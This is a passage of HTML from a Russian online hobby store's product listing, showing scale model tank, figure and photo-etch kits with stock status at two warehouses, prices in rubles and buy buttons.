				    <a href="#" data-url="/shop/cart/add/" data-product_id="101096" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101106" data-product-id="101106" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/"><img itemprop="image" alt="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2" title="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2" src="/wa-data/public/shop/products/06/11/101106/images/39895/39895.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101106"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3508-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-2/" title="MB3508 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №2">MB3508 Master Box 1/35 Немецкая танковая команд...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50945-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101106" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101080" data-product-id="101080" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3547-master-box-135-figury-scotland-the-brave/"><img itemprop="image" alt="MB3547 Master Box 1/35 Фигуры &quot;Scotland The Brave!&quot;" title="MB3547 Master Box 1/35 Фигуры &amp;quot;Scotland The Brave!&amp;quot;" src="/wa-data/public/shop/products/80/10/101080/images/39871/39871.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3547-master-box-135-figury-scotland-the-brave/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3547-master-box-135-figury-scotland-the-brave/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101080"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3547-master-box-135-figury-scotland-the-brave/" title="MB3547 Master Box 1/35 Фигуры &quot;Scotland The Brave!&quot;">MB3547 Master Box 1/35 Фигуры &quot;Scotland Th...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50919-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 380 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101080" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100957" data-product-id="100957" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/"><img itemprop="image" alt="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)" title="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)" src="/wa-data/public/shop/products/57/09/100957/images/41812/41812.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100957"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5001-zvezda-172-sovetskiy-sredniy-tank-t-3476-1943-g-sborka-bez-kleya/" title="5001 Звезда 1/72 Советский средний танк Т-34/76 1943 г. (сборка без клея)">5001 Звезда 1/72 Советский средний танк Т-34/76...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50796-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100957" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100950" data-product-id="100950" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3592-zvezda-135-sovremennyy-tank-t-80bv/"><img itemprop="image" alt="3592 Звезда 1/35 Современный танк Т-80БВ" title="3592 Звезда 1/35 Современный танк Т-80БВ" src="/wa-data/public/shop/products/50/09/100950/images/41805/41805.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/3592-zvezda-135-sovremennyy-tank-t-80bv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3592-zvezda-135-sovremennyy-tank-t-80bv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100950"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3592-zvezda-135-sovremennyy-tank-t-80bv/" title="3592 Звезда 1/35 Современный танк Т-80БВ">3592 Звезда 1/35 Современный танк Т-80БВ</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50789-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 029 руб.
			</div>
						<div class="item_one_old_price">
				1 471 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100950" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100952" data-product-id="100952" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3627-zvezda-135-nemetskaya-pekhota-v-zimney-odezhde/"><img itemprop="image" alt="3627 Звезда 1/35 Немецкая пехота. Восточный фронт (зима 1941-1942)" title="3627 Звезда 1/35 Немецкая пехота. Восточный фронт (зима 1941-1942)" src="/wa-data/public/shop/products/52/09/100952/images/46657/46657.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/shop/3627-zvezda-135-nemetskaya-pekhota-v-zimney-odezhde/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3627-zvezda-135-nemetskaya-pekhota-v-zimney-odezhde/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100952"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3627-zvezda-135-nemetskaya-pekhota-v-zimney-odezhde/" title="3627 Звезда 1/35 Немецкая пехота. Восточный фронт (зима 1941-1942)">3627 Звезда 1/35 Немецкая пехота. Восточный фро...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50791-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    292 руб.
			</div>
						<div class="item_one_old_price">
				418 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100952" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100848" data-product-id="100848" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3670-zvezda-135-rossiyskiy-tank-t-14-armata/"><img itemprop="image" alt="3670 Звезда 1/35 Российский танк Т-14 &quot;Армата&quot;" title="3670 Звезда 1/35 Российский танк Т-14 &amp;quot;Армата&amp;quot;" src="/wa-data/public/shop/products/48/08/100848/images/41721/41721.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/3670-zvezda-135-rossiyskiy-tank-t-14-armata/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3670-zvezda-135-rossiyskiy-tank-t-14-armata/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100848"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3670-zvezda-135-rossiyskiy-tank-t-14-armata/" title="3670 Звезда 1/35 Российский танк Т-14 &quot;Армата&quot;">3670 Звезда 1/35 Российский танк Т-14 &quot;Арм...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50687-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 410 руб.
			</div>
						<div class="item_one_old_price">
				3 443 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100848" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100852" data-product-id="100852" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6195-zvezda-1100-nemetskaya-sau-ferdinand/"><img itemprop="image" alt="6195 Звезда 1/100 Немецкая САУ Фердинанд" title="6195 Звезда 1/100 Немецкая САУ Фердинанд" src="/wa-data/public/shop/products/52/08/100852/images/41725/41725.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6195-zvezda-1100-nemetskaya-sau-ferdinand/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6195-zvezda-1100-nemetskaya-sau-ferdinand/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100852"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6195-zvezda-1100-nemetskaya-sau-ferdinand/" title="6195 Звезда 1/100 Немецкая САУ Фердинанд">6195 Звезда 1/100 Немецкая САУ Фердинанд</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50691-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100852" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100803" data-product-id="100803" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/"><img itemprop="image" alt="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm" title="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm" src="/wa-data/public/shop/products/03/08/100803/images/41708/41708.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100803"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/02339-trumpeter-135-sovetskaya-divizionnaya-pushka-d-44-85-mm/" title="02339 Trumpeter 1/35 Советская дивизионная пушка Д-44 85 mm">02339 Trumpeter 1/35 Советская дивизионная пушк...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50642-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 174 руб.
			</div>
						<div class="item_one_old_price">
				1 958 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100803" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100774" data-product-id="100774" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/"><img itemprop="image" alt="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983" title="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983" src="/wa-data/public/shop/products/74/07/100774/images/35598/35598.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100774"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35014-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-spetsnaz-e-tools-after-1983/" title="Ns35014 North Star Models 1/35 Фототравление Советские лопаты Russian spetsnaz E-tools after 1983">Ns35014 North Star Models 1/35 Фототравление Со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50613-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100774" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100775" data-product-id="100775" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/"><img itemprop="image" alt="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата" title="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата" src="/wa-data/public/shop/products/75/07/100775/images/35599/35599.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100775"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35015-north-star-models-135-fototravlenie-nemetskaya-lopata/" title="Ns35015 North Star Models 1/35 Фототравление Немецкая лопата">Ns35015 North Star Models 1/35 Фототравление Не...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50614-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100775" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100777" data-product-id="100777" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/"><img itemprop="image" alt="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2" title="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2" src="/wa-data/public/shop/products/77/07/100777/images/35601/35601.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100777"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35033-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-2/" title="Ns35033 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 2">Ns35033 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50616-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100777" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100778" data-product-id="100778" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/"><img itemprop="image" alt="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3" title="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3" src="/wa-data/public/shop/products/78/07/100778/images/35602/35602.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100778"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35034-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-3/" title="Ns35034 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 3">Ns35034 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50617-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100778" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100780" data-product-id="100780" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/"><img itemprop="image" alt="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5" title="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5" src="/wa-data/public/shop/products/80/07/100780/images/35604/35604.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100780"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35036-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-5/" title="Ns35036 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 5">Ns35036 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50619-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100780" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100781" data-product-id="100781" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/"><img itemprop="image" alt="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6" title="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6" src="/wa-data/public/shop/products/81/07/100781/images/35605/35605.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100781"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35037-north-star-models-135-fototravlenie-engraved-plate-45-x-90-mm-type-6/" title="Ns35037 North Star Models 1/35 Фототравление Engraved plate (45 x 90 mm) type 6">Ns35037 North Star Models 1/35 Фототравление En...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50620-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100781" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100773" data-product-id="100773" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/"><img itemprop="image" alt="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932" title="Ns35013 North Star Models 1/35 Фототравление Советские лопаты Russian E-tools 1915-1932" src="/wa-data/public/shop/products/73/07/100773/images/35597/35597.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35013-north-star-models-135-fototravlenie-sovetskie-lopaty-russian-e-tools-1915-1932/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100773"></a>
			</div>
		</div>
		<div class="item_one_title">
